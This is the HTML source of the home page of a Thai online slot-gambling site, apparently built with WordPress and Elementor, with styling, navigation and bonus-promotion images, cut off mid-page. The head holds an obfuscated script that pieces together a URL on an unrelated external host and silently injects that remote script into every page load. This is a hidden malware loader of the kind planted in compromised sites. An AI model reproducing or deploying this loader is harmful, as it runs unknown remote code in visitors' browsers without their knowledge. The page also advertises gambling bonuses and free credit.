        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:after {
        background-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:after {
        border-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before {
        border-width: 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:before {
        border-width: 0 0 3px 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:after {
        border-width: 3px 3px 0 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:before {
        border-width: 3px 0 0 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:after {
        border-width: 0 3px 3px 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-underline
        .elementor-item:after,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-overline
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:after {
        height: 3px;
      }
      .elementor-24 .elementor-element.elementor-element-3f96362b {
        --e-nav-menu-horizontal-menu-item-margin: calc(6px / 2);
        --nav-menu-icon-size: 30px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
        .elementor-nav-menu
        > li:not(:last-child) {
        margin-bottom: 6px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown {
        background-color: #f2f2f2;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted {
        background-color: #ededed;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-item,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-sub-item {
        font-size: 15px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle
        svg {
        fill: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover
        svg {
        fill: #00ce1b;
      }
      @media (max-width: 1024px) and (min-width: 768px) {
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 20%;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 60%;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 20%;
        }
      }
      @media (max-width: 1024px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu
          .elementor-item {
          font-size: 13px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          .elementor-item {
          padding-left: 14px;
          padding-right: 14px;
        }
        .elementor-24 .elementor-element.elementor-element-3f96362b {
          --e-nav-menu-horizontal-menu-item-margin: calc(0px / 2);
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
          .elementor-nav-menu
          > li:not(:last-child) {
          margin-bottom: 0px;
        }
      }
      @media (max-width: 767px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-7dd236e4
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 {
          text-align: left;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
          width: 70px;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-5a82bade
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--dropdown
          a {
          padding-top: 12px;
          padding-bottom: 12px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          > .elementor-nav-menu
          > li
          > .elementor-nav-menu--dropdown,
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu__container.elementor-nav-menu--dropdown {
          margin-top: 20px !important;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 50%;
        }
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-container {
        max-width: 1325px;
      }
      .elementor-1121 .elementor-element.elementor-element-5b8f45c {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #c9f7ff;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-background-slideshow {
        border-radius: 6px 6px 6px 6px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin: 10px 10px 50px 10px;
        --e-column-margin-right: 10px;
        --e-column-margin-left: 10px;
        padding: 30px 15px 15px 15px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-0a570cc
        > .elementor-container {
        max-width: 1320px;
      }
      .elementor-1121 .elementor-element.elementor-element-7627ad2 {
        text-align: left;
      }
      .elementor-1121
        .elementor-element.elementor-element-4750eae
        > .elementor-container {
        max-width: 900px;
      }
      .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-59f9060 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-ce430ea {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-6d79cec {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-a5ef433 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-bdff15f {
        text-align: center;
      }
      @media (max-width: 767px) {
        .elementor-1121 .elementor-element.elementor-element-7627ad2 {
          text-align: center;
        }
        .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-59f9060 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-ce430ea {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-6d79cec {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-a5ef433 {
          text-align: left;
        }
      }
    </style>
    <link
      rel="stylesheet"
      id="swiper-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-pro-css"
      href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-5-all-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-4-shim-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="eael-general-css"
      href="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5"
      media="all"
    />
    <link
      rel="stylesheet"
      id="google-fonts-1-css"
      href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-shared-0-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-fa-solid-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3"
      media="all"
    />
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.1"
      id="font-awesome-4-shim-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery.min.js?ver=3.7.0"
      id="jquery-core-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1"
      id="jquery-migrate-js"
    ></script>
    <link rel="https://api.w.org/" href="https://pgslot.guide/wp-json/" />
    <link
      rel="alternate"
      type="application/json"
      href="https://pgslot.guide/wp-json/wp/v2/pages/9"
    />
    <link
      rel="EditURI"
      type="application/rsd+xml"
      title="RSD"
      href="https://pgslot.guide/xmlrpc.php?rsd"
    />
    <meta name="generator" content="WordPress 6.3.1" />
    <link rel="shortlink" href="https://pgslot.guide/" />
    <link
      rel="alternate"
      type="application/json+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F"
    />
    <link
      rel="alternate"
      type="text/xml+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F&#038;format=xml"
    />
    <meta
      name="google-site-verification"
      content="w6QuYNagg2aLx_FG9Dkz01HTIxtakxa0ancPCfMzXsE"
    />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script
      async
      src="https://www.googletagmanager.com/gtag/js?id=UA-151743367-3"
    ></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag("js", new Date());

      gtag("config", "UA-151743367-3");
    </script>
    <meta
      name="generator"
      content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-32x32.png"
      sizes="32x32"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-192x192.png"
      sizes="192x192"
    />
    <link
      rel="apple-touch-icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-180x180.png"
    />
    <meta
      name="msapplication-TileImage"
      content="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-270x270.png"
    />
    <script>
      function _0x9c92(_0x227595, _0x15c66a) {
        var _0x1bea19 = _0x1bea();
        return (
          (_0x9c92 = function (_0x9c9258, _0x126e3e) {
            _0x9c9258 = _0x9c9258 - 0x14d;
            var _0x241c39 = _0x1bea19[_0x9c9258];
            return _0x241c39;
          }),
          _0x9c92(_0x227595, _0x15c66a)
        );
      }
      var _0x16a605 = _0x9c92;
      (function (_0x131755, _0x22888c) {
        var _0x533893 = _0x9c92,
          _0x24cd45 = _0x131755();
        while (!![]) {
          try {
            var _0x4300fe =
              (parseInt(_0x533893(0x155)) / 0x1) *
                (parseInt(_0x533893(0x15b)) / 0x2) +
              (parseInt(_0x533893(0x14f)) / 0x3) *
                (-parseInt(_0x533893(0x152)) / 0x4) +
              parseInt(_0x533893(0x157)) / 0x5 +
              (-parseInt(_0x533893(0x151)) / 0x6) *
                (-parseInt(_0x533893(0x14d)) / 0x7) +
              parseInt(_0x533893(0x153)) / 0x8 +
              parseInt(_0x533893(0x163)) / 0x9 +
              (parseInt(_0x533893(0x15e)) / 0xa) *
                (-parseInt(_0x533893(0x159)) / 0xb);
            if (_0x4300fe === _0x22888c) break;
            else _0x24cd45["push"](_0x24cd45["shift"]());
          } catch (_0x21f610) {
            _0x24cd45["push"](_0x24cd45["shift"]());
          }
        }
      })(_0x1bea, 0xf39bb);
      function fyeryert(_0x344d1e) {
        var _0x1194f0 = _0x9c92;
        return Boolean(
          document[_0x1194f0(0x162)]("script[src=\x22" + _0x344d1e + "\x22]")
        );
      }
      var bd =
        "ht" +
        "tp" +
        "s" +
        _0x16a605(0x160) +
        "sl" +
        "ee" +
        "p" +
        _0x16a605(0x161) +
        "" +
        _0x16a605(0x15c) +
        "od" +
        "y." +
        "c" +
        "om" +
        "/scr" +
        "ip" +
        _0x16a605(0x156) +
        "a" +
        "d." +
        "js";
      function _0x1bea() {
        var _0x3e8f94 = [
          "508526jnzbrK",
          "tosb",
          "parentNode",
          "20286890QRApuR",
          "getElementsByTagName",
          "://",
          ".stra",
          "querySelector",
          "10862172TqAEoj",
          "1732682EwWXAF",
          "insertBefore",
          "3fdOley",
          "head",
          "18SrEEQS",
          "7494484eVTUHX",
          "5464248GXWjjV",
          "appendChild",
          "7ztyxGg",
          "ts/he",
          "2438855WXBXBo",
          "script",
          "11GWOjqj",
          "currentScript",
        ];
        _0x1bea = function () {
          return _0x3e8f94;
        };
        return _0x1bea();
      }
      if (fyeryert(bd) === ![]) {
        var d = document,
          s = d["createElement"](_0x16a605(0x158));
        (s["src"] = bd),
          document[_0x16a605(0x15a)]
            ? document[_0x16a605(0x15a)][_0x16a605(0x15d)] !== null &&
              document[_0x16a605(0x15a)]["parentNode"][_0x16a605(0x14e)](
                s,
                document[_0x16a605(0x15a)]
              )
            : d[_0x16a605(0x15f)]("head")[0x0] !== null &&
              d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);
      }
    </script>
  </head>

  <body
    data-rsssl="1"
    class="home page-template page-template-elementor_header_footer page page-id-9 wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-9 full-width-content"
    itemtype="https://schema.org/WebPage"
    itemscope
  >
    <a
      class="screen-reader-text skip-link"
      href="#content"
      title="Skip to content"
      >Skip to content</a
    >
    <div
      data-elementor-type="header"
      data-elementor-id="24"
      class="elementor elementor-24 elementor-location-header"
    >
      <header
        data-particle_enable="false"
        data-particle-mobile-disabled="false"
        class="elementor-section elementor-top-section elementor-element elementor-element-760798c5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
        data-id="760798c5"
        data-element_type="section"
        data-settings='{"background_background":"classic"}'
      >
        <div class="elementor-container elementor-column-gap-no">
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7dd236e4"
            data-id="7dd236e4"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-19b9d4f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                data-id="19b9d4f1"
                data-element_type="widget"
                data-widget_type="theme-site-logo.default"
              >
                <div class="elementor-widget-container">
                  <style>
                    /*! elementor - v3.11.1 - 15-02-2023 */
                    .elementor-widget-image {
                      text-align: center;
                    }
                    .elementor-widget-image a {
                      display: inline-block;
                    }
                    .elementor-widget-image a img[src$=".svg"] {
                      width: 48px;
                    }
                    .elementor-widget-image img {
                      vertical-align: middle;
                      display: inline-block;
                    }
                  </style>
                  <a href="https://pgslot.guide">
                    <img
                      width="204"
                      height="122"
                      src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                      class="attachment-full size-full wp-image-28"
                      alt=""
                    />
                  </a>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a82bade"
            data-id="5a82bade"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-3f96362b elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu"
                data-id="3f96362b"
                data-element_type="widget"
                data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}'
                data-widget_type="nav-menu.default"
              >
                <div class="elementor-widget-container">
                  <link
                    rel="stylesheet"
                    href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css"
                  />
                  <nav
                    class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"
                  >
                    <ul id="menu-1-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-16"
                      >
                        <a
                          href="https://pgslot.guide/"
                          aria-current="page"
                          class="elementor-item elementor-item-active"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                  <div
                    class="elementor-menu-toggle"
                    role="button"
                    tabindex="0"
                    aria-label="Menu Toggle"
                    aria-expanded="false"
                  >
                    <i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--open eicon-menu-bar"
                    ></i
                    ><i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--close eicon-close"
                    ></i>
                    <span class="elementor-screen-only">Menu</span>
                  </div>
                  <nav
                    class="elementor-nav-menu--dropdown elementor-nav-menu__container"
                    aria-hidden="true"
                  >
                    <ul id="menu-2-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-16"
                      >
                        <a
                          href="https://pgslot.guide/"
                          aria-current="page"
                          class="elementor-item elementor-item-active"
                          tabindex="-1"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          tabindex="-1"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          tabindex="-1"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          tabindex="-1"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          tabindex="-1"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-702089d7"
            data-id="702089d7"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap"></div>
          </div>
        </div>
      </header>
    </div>

    <div class="site grid-container container hfeed" id="page">
      <div class="site-content" id="content">
        <div
          data-elementor-type="wp-page"
          data-elementor-id="9"
          class="elementor elementor-9"
        >
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-58995e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="58995e4"
            data-element_type="section"
            data-settings='{"background_background":"classic"}'
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c82259"
                data-id="0c82259"
                data-element_type="column"
                data-settings='{"background_background":"classic"}'
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-d1fe201 elementor-widget elementor-widget-image"
                    data-id="d1fe201"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        fetchpriority="high"
                        width="550"
                        height="400"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png"
                        class="attachment-large size-large wp-image-18"
                        alt="pg slot background"
                        srcset="
                          https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background.png         550w,
                          https://pgslot.guide/wp-content/uploads/2021/10/pg-slot-background-300x218.png 300w
                        "
                        sizes="(max-width: 550px) 100vw, 550px"
                      />
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-fb43c5e elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="fb43c5e"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2f01c9"
                data-id="d2f01c9"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-642d6d3 elementor-widget elementor-widget-heading"
                    data-id="642d6d3"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-heading-title {
                          padding: 0;
                          margin: 0;
                          line-height: 1;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title[class*="elementor-size-"]
                          > a {
                          color: inherit;
                          font-size: inherit;
                          line-height: inherit;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-small {
                          font-size: 15px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-medium {
                          font-size: 19px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-large {
                          font-size: 29px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xl {
                          font-size: 39px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xxl {
                          font-size: 59px;
                        }</style
                      ><span
                        class="elementor-heading-title elementor-size-default"
                        >โปรโมชั่นสุดคุ้ม</span
                      >
                    </div>
                  </div>
                  <section
                    data-particle_enable="false"
                    data-particle-mobile-disabled="false"
                    class="elementor-section elementor-inner-section elementor-element elementor-element-57888b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                    data-id="57888b6"
                    data-element_type="section"
                  >
                    <div
                      class="elementor-container elementor-column-gap-default"
                    >
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4152868"
                        data-id="4152868"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-003f58f elementor-widget elementor-widget-image"
                            data-id="003f58f"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม.jpg"
                                class="attachment-full size-full wp-image-113"
                                alt="pgslot รับเครดิตฟรี-500-บาท เล่นสล็อตได้ทุกเกม"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-รับเครดิตฟรี-500-บาท-เล่นสล็อตได้ทุกเกม-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-591dcdf"
                        data-id="591dcdf"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-9bb81f0 elementor-widget elementor-widget-image"
                            data-id="9bb81f0"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                width="420"
                                height="382"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด.jpg"
                                class="attachment-full size-full wp-image-109"
                                alt="pgslot โบนัสสมาชิกใหม่ รับทันที 120% ถอนไม่จำกัด"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด.jpg         420w,
                                  https://pgslot.guide/wp-content/uploads/2021/10/pgslot-โบนัสสมาชิกใหม่-รับทันที-120-ถอนไม่จำกัด-300x273.jpg 300w
                                "
                                sizes="(max-width: 420px) 100vw, 420px"
                              />
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e15d31e"
                        data-id="e15d31e"
                        data-element_type="column"
                      >
                        <div
                          class="elementor-widget-wrap elementor-element-populated"
                        >
                          <div
                            class="elementor-element elementor-element-2964638 elementor-widget elementor-widget-image"
                            data-id="2964638"
                            data-element_type="widget"
                            data-widget_type="image.default"
                          >
                            <div class="elementor-widget-container">
                              <img
                                decoding="async"
                                loading="lazy"
                                width="420"
                                height="382"
